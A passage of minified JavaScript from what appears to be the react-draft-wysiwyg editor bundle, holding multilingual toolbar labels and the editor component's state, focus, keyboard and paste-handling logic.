6","components.controls.blocktype.blockquote":"Цитата","components.controls.blocktype.code":"Код","components.controls.blocktype.blocktype":"Форматирование","components.controls.blocktype.normal":"Обычный","components.controls.colorpicker.colorpicker":"Выбор цвета","components.controls.colorpicker.text":"Текст","components.controls.colorpicker.background":"Фон","components.controls.embedded.embedded":"Встраивание","components.controls.embedded.embeddedlink":"Ссылка в iFrame","components.controls.embedded.enterlink":"Вставьте ссылку","components.controls.emoji.emoji":"Эмодзи","components.controls.fontfamily.fontfamily":"Шрифт","components.controls.fontsize.fontsize":"Размер шрифта","components.controls.history.history":"История","components.controls.history.undo":"Отменить","components.controls.history.redo":"Вернуть","components.controls.image.image":"Изображение","components.controls.image.fileUpload":"Файлы","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Переместите в эту область файлы или кликните для загрузки","components.controls.inline.bold":"Жирный","components.controls.inline.italic":"Курсив","components.controls.inline.underline":"Подчеркивание","components.controls.inline.strikethrough":"Зачеркивание","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Верхний индекс","components.controls.inline.subscript":"Нижний индекс","components.controls.link.linkTitle":"Текст","components.controls.link.linkTarget":"Адрес ссылки","components.controls.link.linkTargetOption":"Открывать в новом окне","components.controls.link.link":"Ссылка","components.controls.link.unlink":"Убрать ссылку","components.controls.list.list":"Список","components.controls.list.unordered":"Неупорядоченный","components.controls.list.ordered":"Упорядоченный","components.controls.list.indent":"Отступ","components.controls.list.outdent":"Выступ","components.controls.remove.remove":"Удалить","components.controls.textalign.textalign":"Выравнивание текста","components.controls.textalign.left":"Слева","components.controls.textalign.center":"По центру","components.controls.textalign.right":"Справа","components.controls.textalign.justify":"Выравнить"},pt:{"generic.add":"Ok","generic.cancel":"Cancelar","components.controls.blocktype.h1":"Título 1","components.controls.blocktype.h2":"Título 2","components.controls.blocktype.h3":"Título 3","components.controls.blocktype.h4":"Título 4","components.controls.blocktype.h5":"Título 5","components.controls.blocktype.h6":"Título 6","components.controls.blocktype.blockquote":"Citação","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Estilo","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Paleta de cores","components.controls.colorpicker.text":"Texto","components.controls.colorpicker.background":"Fundo","components.controls.embedded.embedded":"Embarcado","components.controls.embedded.embeddedlink":"Link embarcado","components.controls.embedded.enterlink":"Coloque o link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Fonte","components.controls.fontsize.fontsize":"Tamanho da Fonte","components.controls.history.history":"Histórico","components.controls.history.undo":"Desfazer","components.controls.history.redo":"Refazer","components.controls.image.image":"Imagem","components.controls.image.fileUpload":"Carregar arquivo","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Arraste uma imagem aqui ou clique para carregar","components.controls.inline.bold":"Negrito","components.controls.inline.italic":"Itálico","components.controls.inline.underline":"Sublinhado","components.controls.inline.strikethrough":"Strikethrough","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Sobrescrito","components.controls.inline.subscript":"Subscrito","components.controls.link.linkTitle":"Título do link","components.controls.link.linkTarget":"Alvo do link","components.controls.link.linkTargetOption":"Abrir link em outra janela","components.controls.link.link":"Adicionar Link","components.controls.link.unlink":"Remover link","components.controls.list.list":"Lista","components.controls.list.unordered":"Sem ordenção","components.controls.list.ordered":"Ordenada","components.controls.list.indent":"Aumentar recuo","components.controls.list.outdent":"Diminuir recuo","components.controls.remove.remove":"Remover","components.controls.textalign.textalign":"Alinhamento do texto","components.controls.textalign.left":"À Esquerda","components.controls.textalign.center":"Centralizado","components.controls.textalign.right":"À Direita","components.controls.textalign.justify":"Justificado"},ko:{"generic.add":"입력","generic.cancel":"취소","components.controls.blocktype.h1":"제목1","components.controls.blocktype.h2":"제목2","components.controls.blocktype.h3":"제목3","components.controls.blocktype.h4":"제목4","components.controls.blocktype.h5":"제목5","components.controls.blocktype.h6":"제목6","components.controls.blocktype.blockquote":"인용","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"블록","components.controls.blocktype.normal":"표준","components.controls.colorpicker.colorpicker":"색상 선택","components.controls.colorpicker.text":"글꼴색","components.controls.colorpicker.background":"배경색","components.controls.embedded.embedded":"임베드","components.controls.embedded.embeddedlink":"임베드 링크","components.controls.embedded.enterlink":"주소를 입력하세요","components.controls.emoji.emoji":"이모지","components.controls.fontfamily.fontfamily":"글꼴","components.controls.fontsize.fontsize":"글꼴 크기","components.controls.history.history":"히스토리","components.controls.history.undo":"실행 취소","components.controls.history.redo":"다시 실행","components.controls.image.image":"이미지","components.controls.image.fileUpload":"파일 업로드","components.controls.image.byURL":"주소","components.controls.image.dropFileText":"클릭하거나 파일을 드롭하여 업로드하세요","components.controls.inline.bold":"굵게","components.controls.inline.italic":"기울임꼴","components.controls.inline.underline":"밑줄","components.controls.inline.strikethrough":"취소선","components.controls.inline.monospace":"고정 너비","components.controls.inline.superscript":"위 첨자","components.controls.inline.subscript":"아래 첨자","components.controls.link.linkTitle":"링크 제목","components.controls.link.linkTarget":"링크 타겟","components.controls.link.linkTargetOption":"새창으로 열기","components.controls.link.link":"링크","components.controls.link.unlink":"링크 제거","components.controls.list.list":"리스트","components.controls.list.unordered":"일반 리스트","components.controls.list.ordered":"순서 리스트","components.controls.list.indent":"들여쓰기","components.controls.list.outdent":"내어쓰기","components.controls.remove.remove":"삭제","components.controls.textalign.textalign":"텍스트 정렬","components.controls.textalign.left":"왼쪽","components.controls.textalign.center":"중앙","components.controls.textalign.right":"오른쪽","components.controls.textalign.justify":"양쪽"},it:{"generic.add":"Aggiungi","generic.cancel":"Annulla","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Citazione","components.controls.blocktype.code":"Codice","components.controls.blocktype.blocktype":"Stili","components.controls.blocktype.normal":"Normale","components.controls.colorpicker.colorpicker":"Colore testo","components.controls.colorpicker.text":"Testo","components.controls.colorpicker.background":"Evidenziazione","components.controls.embedded.embedded":"Incorpora","components.controls.embedded.embeddedlink":"Incorpora link","components.controls.embedded.enterlink":"Inserisci link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Carattere","components.controls.fontsize.fontsize":"Dimensione carattere","components.controls.history.history":"Modifiche","components.controls.history.undo":"Annulla","components.controls.history.redo":"Ripristina","components.controls.image.image":"Immagine","components.controls.image.fileUpload":"Carica immagine","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Trascina il file o clicca per caricare","components.controls.inline.bold":"Grassetto","components.controls.inline.italic":"Corsivo","components.controls.inline.underline":"Sottolineato","components.controls.inline.strikethrough":"Barrato","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Apice","components.controls.inline.subscript":"Pedice","components.controls.link.linkTitle":"Testo","components.controls.link.linkTarget":"Link","components.controls.link.linkTargetOption":"Apri link in una nuova finestra","components.controls.link.link":"Inserisci link","components.controls.link.unlink":"Rimuovi link","components.controls.list.list":"Lista","components.controls.list.unordered":"Elenco puntato","components.controls.list.ordered":"Elenco numerato","components.controls.list.indent":"Indent","components.controls.list.outdent":"Outdent","components.controls.remove.remove":"Rimuovi formattazione","components.controls.textalign.textalign":"Allineamento del testo","components.controls.textalign.left":"Allinea a sinistra","components.controls.textalign.center":"Allinea al centro","components.controls.textalign.right":"Allinea a destra","components.controls.textalign.justify":"Giustifica"},nl:{"generic.add":"Toevoegen","generic.cancel":"Annuleren","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Blockquote","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Blocktype","components.controls.blocktype.normal":"Normaal","components.controls.colorpicker.colorpicker":"Kleurkiezer","components.controls.colorpicker.text":"Tekst","components.controls.colorpicker.background":"Achtergrond","components.controls.embedded.embedded":"Ingevoegd","components.controls.embedded.embeddedlink":"Ingevoegde link","components.controls.embedded.enterlink":"Voeg link toe","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Lettertype","components.controls.fontsize.fontsize":"Lettergrootte","components.controls.history.history":"Geschiedenis","components.controls.history.undo":"Ongedaan maken","components.controls.history.redo":"Opnieuw","components.controls.image.image":"Afbeelding","components.controls.image.fileUpload":"Bestand uploaden","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Drop het bestand hier of klik om te uploaden","components.controls.inline.bold":"Dikgedrukt","components.controls.inline.italic":"Schuingedrukt","components.controls.inline.underline":"Onderstrepen","components.controls.inline.strikethrough":"Doorstrepen","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Superscript","components.controls.inline.subscript":"Subscript","components.controls.link.linkTitle":"Linktitel","components.controls.link.linkTarget":"Link bestemming","components.controls.link.linkTargetOption":"Open link in een nieuw venster","components.controls.link.link":"Link","components.controls.link.unlink":"Unlink","components.controls.list.list":"Lijst","components.controls.list.unordered":"Ongeordend","components.controls.list.ordered":"Geordend","components.controls.list.indent":"Inspringen","components.controls.list.outdent":"Inspringen verkleinen","components.controls.remove.remove":"Verwijderen","components.controls.textalign.textalign":"Tekst uitlijnen","components.controls.textalign.left":"Links","components.controls.textalign.center":"Gecentreerd","components.controls.textalign.right":"Rechts","components.controls.textalign.justify":"Uitgelijnd"},de:{"generic.add":"Hinzufügen","generic.cancel":"Abbrechen","components.controls.blocktype.h1":"Überschrift 1","components.controls.blocktype.h2":"Überschrift 2","components.controls.blocktype.h3":"Überschrift 3","components.controls.blocktype.h4":"Überschrift 4","components.controls.blocktype.h5":"Überschrift 5","components.controls.blocktype.h6":"Überschrift 6","components.controls.blocktype.blockquote":"Zitat","components.controls.blocktype.code":"Quellcode","components.controls.blocktype.blocktype":"Blocktyp","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Farbauswahl","components.controls.colorpicker.text":"Text","components.controls.colorpicker.background":"Hintergrund","components.controls.embedded.embedded":"Eingebettet","components.controls.embedded.embeddedlink":"Eingebetteter Link","components.controls.embedded.enterlink":"Link eingeben","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Schriftart","components.controls.fontsize.fontsize":"Schriftgröße","components.controls.history.history":"Historie","components.controls.history.undo":"Zurücknehmen","components.controls.history.redo":"Wiederholen","components.controls.image.image":"Bild","components.controls.image.fileUpload":"Datei-Upload","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Dateien ziehen und ablegen, oder klicken zum Hochladen","components.controls.inline.bold":"Fett","components.controls.inline.italic":"Kursiv","components.controls.inline.underline":"Unterstreichen","components.controls.inline.strikethrough":"Durchstreichen","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Hochgestellt","components.controls.inline.subscript":"Tiefgestellt","components.controls.link.linkTitle":"Link-Titel","components.controls.link.linkTarget":"Link-Ziel","components.controls.link.linkTargetOption":"Link in neuem Fenster öffnen","components.controls.link.link":"Link","components.controls.link.unlink":"Aufheben","components.controls.list.list":"Liste","components.controls.list.unordered":"Aufzählung","components.controls.list.ordered":"Nummerierte Liste","components.controls.list.indent":"Einzug vergrößern","components.controls.list.outdent":"Einzug reduzieren","components.controls.remove.remove":"Entfernen","components.controls.textalign.textalign":"Textausrichtung","components.controls.textalign.left":"Linksbündig","components.controls.textalign.center":"Zentrieren","components.controls.textalign.right":"Rechtsbündig","components.controls.textalign.justify":"Blocksatz"},da:{"generic.add":"Tilføj","generic.cancel":"Annuller","components.controls.blocktype.h1":"Overskrift 1","components.controls.blocktype.h2":"Overskrift 2","components.controls.blocktype.h3":"Overskrift 3","components.controls.blocktype.h4":"Overskrift 4","components.controls.blocktype.h5":"Overskrift 5","components.controls.blocktype.h6":"Overskrift 6","components.controls.blocktype.blockquote":"Blokcitat","components.controls.blocktype.code":"Kode","components.controls.blocktype.blocktype":"Blok Type","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Farver","components.controls.colorpicker.text":"Tekst","components.controls.colorpicker.background":"Baggrund","components.controls.embedded.embedded":"Indlejre","components.controls.embedded.embeddedlink":"Indlejre Link","components.controls.embedded.enterlink":"Indtast link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Fonttype","components.controls.fontsize.fontsize":"Fontstørrelser","components.controls.history.history":"Historie","components.controls.history.undo":"Fortryd","components.controls.history.redo":"Gendan","components.controls.image.image":"Billede","components.controls.image.fileUpload":"Filoverførsel","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Drop filen eller klik for at uploade","components.controls.inline.bold":"Fed","components.controls.inline.italic":"Kursiv","components.controls.inline.underline":"Understrege","components.controls.inline.strikethrough":"Gennemstreget","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Hævet","components.controls.inline.subscript":"Sænket","components.controls.link.linkTitle":"Link Titel","components.controls.link.linkTarget":"Link Mål","components.controls.link.linkTargetOption":"Åbn link i nyt vindue","components.controls.link.link":"Link","components.controls.link.unlink":"Fjern link","components.controls.list.list":"Liste","components.controls.list.unordered":"Uordnet","components.controls.list.ordered":"Ordnet","components.controls.list.indent":"Indrykning","components.controls.list.outdent":"Udrykning","components.controls.remove.remove":"Fjern","components.controls.textalign.textalign":"Tekstjustering","components.controls.textalign.left":"Venstre","components.controls.textalign.center":"Center","components.controls.textalign.right":"Højre","components.controls.textalign.justify":"Margener"},zh_tw:{"generic.add":"新增","generic.cancel":"取消","components.controls.blocktype.h1":"標題1","components.controls.blocktype.h2":"標題2","components.controls.blocktype.h3":"標題3","components.controls.blocktype.h4":"標題4","components.controls.blocktype.h5":"標題5","components.controls.blocktype.h6":"標題6","components.controls.blocktype.blockquote":"引用","components.controls.blocktype.code":"程式碼","components.controls.blocktype.blocktype":"樣式","components.controls.blocktype.normal":"正文","components.controls.colorpicker.colorpicker":"選色器","components.controls.colorpicker.text":"文字","components.controls.colorpicker.background":"背景","components.controls.embedded.embedded":"內嵌","components.controls.embedded.embeddedlink":"內嵌網頁","components.controls.embedded.enterlink":"輸入網頁地址","components.controls.emoji.emoji":"表情符號","components.controls.fontfamily.fontfamily":"字體","components.controls.fontsize.fontsize":"字體大小","components.controls.history.history":"歷史紀錄","components.controls.history.undo":"復原","components.controls.history.redo":"重做","components.controls.image.image":"圖片","components.controls.image.fileUpload":"檔案上傳","components.controls.image.byURL":"網址","components.controls.image.dropFileText":"點擊或拖曳檔案上傳","components.controls.inline.bold":"粗體","components.controls.inline.italic":"斜體","components.controls.inline.underline":"底線","components.controls.inline.strikethrough":"刪除線","components.controls.inline.monospace":"等寬字體","components.controls.inline.superscript":"上標","components.controls.inline.subscript":"下標","components.controls.link.linkTitle":"超連結","components.controls.link.linkTarget":"輸入連結位址","components.controls.link.linkTargetOption":"在新視窗打開連結","components.controls.link.link":"連結","components.controls.link.unlink":"刪除連結","components.controls.list.list":"列表","components.controls.list.unordered":"項目符號","components.controls.list.ordered":"編號","components.controls.list.indent":"增加縮排","components.controls.list.outdent":"減少縮排","components.controls.remove.remove":"清除格式","components.controls.textalign.textalign":"文字對齊","components.controls.textalign.left":"文字向左對齊","components.controls.textalign.center":"文字置中","components.controls.textalign.right":"文字向右對齊","components.controls.textalign.justify":"兩端對齊"},pl:{"generic.add":"Dodaj","generic.cancel":"Anuluj","components.controls.blocktype.h1":"Nagłówek 1","components.controls.blocktype.h2":"Nagłówek 2","components.controls.blocktype.h3":"Nagłówek 3","components.controls.blocktype.h4":"Nagłówek 4","components.controls.blocktype.h5":"Nagłówek 5","components.controls.blocktype.h6":"Nagłówek 6","components.controls.blocktype.blockquote":"Cytat","components.controls.blocktype.code":"Kod","components.controls.blocktype.blocktype":"Format","components.controls.blocktype.normal":"Normalny","components.controls.colorpicker.colorpicker":"Kolor","components.controls.colorpicker.text":"Tekst","components.controls.colorpicker.background":"Tło","components.controls.embedded.embedded":"Osadź","components.controls.embedded.embeddedlink":"Osadź odnośnik","components.controls.embedded.enterlink":"Wprowadź odnośnik","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Krój czcionki","components.controls.fontsize.fontsize":"Rozmiar czcionki","components.controls.history.history":"Historia","components.controls.history.undo":"Cofnij","components.controls.history.redo":"Ponów","components.controls.image.image":"Obrazek","components.controls.image.fileUpload":"Prześlij plik","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Upuść plik lub kliknij, aby przesłać","components.controls.inline.bold":"Pogrubienie","components.controls.inline.italic":"Kursywa","components.controls.inline.underline":"Podkreślenie","components.controls.inline.strikethrough":"Przekreślenie","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Indeks górny","components.controls.inline.subscript":"Indeks dolny","components.controls.link.linkTitle":"Tytuł odnośnika","components.controls.link.linkTarget":"Adres odnośnika","components.controls.link.linkTargetOption":"Otwórz odnośnik w nowej karcie","components.controls.link.link":"Wstaw odnośnik","components.controls.link.unlink":"Usuń odnośnik","components.controls.list.list":"Lista","components.controls.list.unordered":"Lista nieuporządkowana","components.controls.list.ordered":"Lista uporządkowana","components.controls.list.indent":"Zwiększ wcięcie","components.controls.list.outdent":"Zmniejsz wcięcie","components.controls.remove.remove":"Usuń","components.controls.textalign.textalign":"Wyrównaj tekst","components.controls.textalign.left":"Do lewej","components.controls.textalign.center":"Do środka","components.controls.textalign.right":"Do prawej","components.controls.textalign.justify":"Wyjustuj"},es:{"generic.add":"Añadir","generic.cancel":"Cancelar","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Blockquote","components.controls.blocktype.code":"Código","components.controls.blocktype.blocktype":"Tipo de bloque","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Seleccionar color","components.controls.colorpicker.text":"Texto","components.controls.colorpicker.background":"Subrayado","components.controls.embedded.embedded":"Adjuntar","components.controls.embedded.embeddedlink":"Adjuntar Link","components.controls.embedded.enterlink":"Introducir link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Fuente","components.controls.fontsize.fontsize":"Tamaño de fuente","components.controls.history.history":"Histórico","components.controls.history.undo":"Deshacer","components.controls.history.redo":"Rehacer","components.controls.image.image":"Imagen","components.controls.image.fileUpload":"Subir archivo","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Arrastra el archivo o haz click para subirlo","components.controls.inline.bold":"Negrita","components.controls.inline.italic":"Cursiva","components.controls.inline.underline":"Subrayado","components.controls.inline.strikethrough":"Tachado","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Sobreíndice","components.controls.inline.subscript":"Subíndice","components.controls.link.linkTitle":"Título del enlace","components.controls.link.linkTarget":"Objetivo del enlace","components.controls.link.linkTargetOption":"Abrir en nueva ventana","components.controls.link.link":"Enlazar","components.controls.link.unlink":"Desenlazar","components.controls.list.list":"Lista","components.controls.list.unordered":"Desordenada","components.controls.list.ordered":"Ordenada","components.controls.list.indent":"Indentada","components.controls.list.outdent":"Dentada","components.controls.remove.remove":"Eliminar","components.controls.textalign.textalign":"Alineación del texto","components.controls.textalign.left":"Izquierda","components.controls.textalign.center":"Centrado","components.controls.textalign.right":"Derecha","components.controls.textalign.justify":"Justificado"},ja:{"generic.add":"追加","generic.cancel":"キャンセル","components.controls.blocktype.h1":"見出し1","components.controls.blocktype.h2":"見出し2","components.controls.blocktype.h3":"見出し3","components.controls.blocktype.h4":"見出し4","components.controls.blocktype.h5":"見出し5","components.controls.blocktype.h6":"見出し6","components.controls.blocktype.blockquote":"引用","components.controls.blocktype.code":"コード","components.controls.blocktype.blocktype":"スタイル","components.controls.blocktype.normal":"標準テキスト","components.controls.colorpicker.colorpicker":"テキストの色","components.controls.colorpicker.text":"テキスト","components.controls.colorpicker.background":"ハイライト","components.controls.embedded.embedded":"埋め込み","components.controls.embedded.embeddedlink":"埋め込みリンク","components.controls.embedded.enterlink":"リンクを入力してください","components.controls.emoji.emoji":"絵文字","components.controls.fontfamily.fontfamily":"フォント","components.controls.fontsize.fontsize":"フォントサイズ","components.controls.history.history":"履歴","components.controls.history.undo":"元に戻す","components.controls.history.redo":"やり直し","components.controls.image.image":"画像","components.controls.image.fileUpload":"ファイルをアップロード","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"ここに画像をドラッグするか、クリックしてください","components.controls.inline.bold":"太字","components.controls.inline.italic":"斜体","components.controls.inline.underline":"下線","components.controls.inline.strikethrough":"取り消し線","components.controls.inline.monospace":"等幅フォント","components.controls.inline.superscript":"上付き文字","components.controls.inline.subscript":"下付き文字","components.controls.link.linkTitle":"リンクタイトル","components.controls.link.linkTarget":"リンク対象","components.controls.link.linkTargetOption":"新しいウィンドウで開く","components.controls.link.link":"リンク","components.controls.link.unlink":"リンクを解除","components.controls.list.list":"リスト","components.controls.list.unordered":"箇条書き","components.controls.list.ordered":"番号付き","components.controls.list.indent":"インデント増","components.controls.list.outdent":"インデント減","components.controls.remove.remove":"書式をクリア","components.controls.textalign.textalign":"整列","components.controls.textalign.left":"左揃え","components.controls.textalign.center":"中央揃え","components.controls.textalign.right":"右揃え","components.controls.textalign.justify":"両端揃え"}};v(38),v(39);function go(i){return(go=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function At(){return(At=Object.assign?Object.assign.bind():function(i){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(i[o]=r[o])}return i}).apply(this,arguments)}function ho(i,t){var r=Object.keys(i);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(i);t&&(o=o.filter(function(n){return Object.getOwnPropertyDescriptor(i,n).enumerable})),r.push.apply(r,o)}return r}function Qe(i){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?ho(Object(r),!0).forEach(function(o){oi(i,o,r[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(r)):ho(Object(r)).forEach(function(o){Object.defineProperty(i,o,Object.getOwnPropertyDescriptor(r,o))})}return i}function oi(i,t,r){return t in i?Object.defineProperty(i,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[t]=r,i}function bo(i){return function(t){if(Array.isArray(t))return zt(t)}(i)||function(t){if(typeof Symbol<"u"&&t[Symbol.iterator]!=null||t["@@iterator"]!=null)return Array.from(t)}(i)||function(t,r){if(t){if(typeof t=="string")return zt(t,r);var o=Object.prototype.toString.call(t).slice(8,-1);if(o==="Object"&&t.constructor&&(o=t.constructor.name),o==="Map"||o==="Set")return Array.from(t);if(o==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))return zt(t,r)}}(i)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function zt(i,t){(t==null||t>i.length)&&(t=i.length);for(var r=0,o=new Array(t);r<t;r++)o[r]=i[r];return o}function ri(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Mo(i,t){return(Mo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function ii(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=_t(i);if(t){var n=_t(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(go(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function _t(i){return(_t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Pt=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Mo(n,e)})(o,S.Component);var i,t,r=ii(o);function o(n){var e;(function(l,d){if(!(l instanceof d))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onEditorBlur=function(){e.setState({editorFocused:!1})},e.onEditorFocus=function(l){var d=e.props.onFocus;e.setState({editorFocused:!0});var f=e.focusHandler.isEditorFocused();d&&f&&d(l)},e.onEditorMouseDown=function(){e.focusHandler.onEditorMouseDown()},e.keyBindingFn=function(l){if(l.key!=="Tab")return l.key!=="ArrowUp"&&l.key!=="ArrowDown"||Me()&&l.preventDefault(),Object(D.getDefaultKeyBinding)(l);var d=e.props.onTab;if(!d||!d(l)){var f=Object(g.changeDepth)(e.state.editorState,l.shiftKey?-1:1,4);f&&f!==e.state.editorState&&(e.onChange(f),l.preventDefault())}return null},e.onToolbarFocus=function(l){var d=e.props.onFocus;d&&e.focusHandler.isToolbarFocused()&&d(l)},e.onWrapperBlur=function(l){var d=e.props.onBlur;d&&e.focusHandler.isEditorBlur(l)&&d(l,e.getEditorState())},e.onChange=function(l){var d=e.props,f=d.readOnly,m=d.onEditorStateChange;f||Object(g.getSelectedBlocksType)(l)==="atomic"&&l.getSelection().isCollapsed||(m&&m(l,e.props.wrapperId),Z(e.props,"editorState")?e.afterChange(l):e.setState({editorState:l},e.afterChange(l)))},e.setWrapperReference=function(l){e.wrapper=l},e.setEditorReference=function(l){e.props.editorRef&&e.props.editorRef(l),e.editor=l},e.getCompositeDecorator=function(l){var d=[].concat(bo(e.props.customDecorators),[{strategy:Br,component:Fr({showOpenOptionOnHover:l.link.showOpenOptionOnHover})}]);return e.props.mention&&d.push.apply(d,bo(Gr(Qe(Qe({},e.props.mention),{},{onChange:e.onChange,getEditorState:e.getEditorState,getSuggestions:e.getSuggestions,getWrapperRef:e.getWrapperRef,modalHandler:e.modalHandler})))),e.props.hashtag&&d.push(qr(e.props.hashtag)),new D.CompositeDecorator(d)},e.getWrapperRef=function(){return e.wrapper},e.getEditorState=function(){return e.state?e.state.editorState:null},e.getSuggestions=function(){return e.props.mention&&e.props.mention.suggestions},e.afterChange=function(l){setTimeout(function(){var d=e.props,f=d.onChange,m=d.onContentStateChange;f&&f(Object(D.convertToRaw)(l.getCurrentContent())),m&&m(Object(D.convertToRaw)(l.getCurrentContent()))})},e.isReadOnly=function(){return e.props.readOnly},e.isImageAlignmentEnabled=function(){return e.state.toolbar.image.alignmentEnabled},e.createEditorState=function(l){var d;if(Z(e.props,"editorState"))e.props.editorState&&(d=D.EditorState.set(e.props.editorState,{decorator:l}));else if(Z(e.props,"defaultEditorState"))e.props.defaultEditorState&&(d=D.EditorState.set(e.props.defaultEditorState,{decorator:l}));else if(Z(e.props,"contentState")){if(e.props.contentState){var f=Object(D.convertFromRaw)(e.props.contentState);d=D.EditorState.createWithContent(f,l),d=D.EditorState.moveSelectionToEnd(d)}}else if(Z(e.props,"defaultContentState")||Z(e.props,"initialContentState")){var m=e.props.defaultContentState||e.props.initialContentState;m&&(m=Object(D.convertFromRaw)(m),d=D.EditorState.createWithContent(m,l),d=D.EditorState.moveSelectionToEnd(d))}return d=d||D.EditorState.createEmpty(l)},e.filterEditorProps=function(l){return d=l,f=["onChange","onEditorStateChange","onContentStateChange","initialContentState","defaultContentState","contentState","editorState","defaultEditorState","locale","localization","toolbarOnFocus","toolbar","toolbarCustomButtons","toolbarClassName","editorClassName","toolbarHidden","wrapperClassName","toolbarStyle","editorStyle","wrapperStyle","uploadCallback","onFocus","onBlur","onTab","mention","hashtag","ariaLabel","customBlockRenderFunc","customDecorators","handlePastedText","customStyleMap"],m=Object.keys(d).filter(function(N){return f.indexOf(N)<0}),h={},m&&0<m.length&&m.forEach(function(N){h[N]=d[N]}),h;var d,f,m,h},e.getStyleMap=function(l){return Qe(Qe({},Object(g.getCustomStyleMap)()),l.customStyleMap)},e.changeEditorState=function(l){var d=Object(D.convertFromRaw)(l),f=e.state.editorState;return f=D.EditorState.push(f,d,"insert-characters"),f=D.EditorState.moveSelectionToEnd(f)},e.focusEditor=function(){setTimeout(function(){e.editor.focus()})},e.handleKeyCommand=function(l){var d=e.state,f=d.editorState,m=d.toolbar.inline;if(m&&0<=m.options.indexOf(l)){var h=D.RichUtils.handleKeyCommand(f,l);if(h)return e.onChange(h),!0}return!1},e.handleReturn=function(l){if(Me())return!0;var d=e.state.editorState,f=Object(g.handleNewLine)(d,l);return!!f&&(e.onChange(f),!0)},e.handlePastedTextFn=function(l,d){var f=e.state.editorState,m=e.props,h=m.handlePastedText,N=m.stripPastedStyles;return h?h(l,d,f,e.onChange):!N&&function(R,z,w,_){var F=Object(g.getSelectedBlock)(w);if(F&&F.type==="code"){var X=D.Modifier.replaceText(w.getCurrentContent(),w.getSelection(),R,w.getCurrentInlineStyle());return _(D.EditorState.push(w,X,"insert-characters")),!0}if(z){var oe=B()(z),te=w.getCurrentContent();return oe.entityMap.forEach(function(Ce,Te){te=te.mergeEntityData(Te,Ce)}),te=D.Modifier.replaceWithFragment(te,w.getSelection(),new 